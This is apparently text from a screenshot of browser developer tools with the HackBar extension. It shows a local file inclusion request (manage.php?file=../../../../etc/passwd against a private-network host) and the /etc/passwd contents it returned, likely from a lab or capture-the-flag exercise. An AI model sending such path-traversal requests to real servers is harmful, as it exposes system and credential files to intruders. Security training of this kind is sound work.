 File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.174.164/manage.php?file=../../../../etc/passwd